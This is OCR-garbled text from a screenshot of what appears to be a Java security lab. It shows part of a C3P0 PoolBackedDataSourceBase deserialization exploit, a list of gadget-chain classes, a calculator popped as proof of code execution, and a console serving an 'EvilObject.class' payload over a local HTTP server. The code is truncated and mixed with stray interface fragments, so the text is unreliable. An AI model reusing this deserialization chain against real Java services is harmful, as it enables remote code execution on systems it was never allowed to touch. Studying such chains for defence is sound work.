 ommonsCollecti
ommonsCollecti
ommonsCollecti
ommonsCollecti
ommonsCollecti
ynamicDepende
leUpload1
roovy1
»
void
t): String
ng): void
80 ObjectInputStream objectInputStream = new ObjectInputStream(byteArrayInputStream);
81 objectInputStream.readObject();
82 }
83 public static void main(String[] args) throws Exception{
84
85 Constructor constructor = Class.forName("com.mchange.v2.c3p0.impl.PoolBackedDataSourceBase").getDeclaredConstruct
86 constructor.setAccessible(true);
87 PoolBackedDataSourceBase obj = (PoolBackedDataSourceBase) constructor.newInstance();
88
89 ConnectionPool connectionPool = new ConnectionPool( clas
90 Field field = PoolBackedDataSourceBase.class.getDeclare
91 field.setAccessible(true);
92 field.set(obj, connectionPool);
93
计算器
标准
MS
C
÷
C:\Windows\System32\cmd.exe - python  -m http.server 8888
Microsoft Windows [版本 10.0.19043.1586]
(c) Microsoft Corporation。保留所有权利。
E:\Tomcatproject\demo\src\main\java\pers\jndi>python -m http.server 8888
Serving HTTP on :: port 8888 (http://[::]:8888/) ...
::ffff:127.0.0.1 - - [15/Apr/2022 14:12:01] "GET /EvilObject.class HTTP/1.1" 200 -
²√x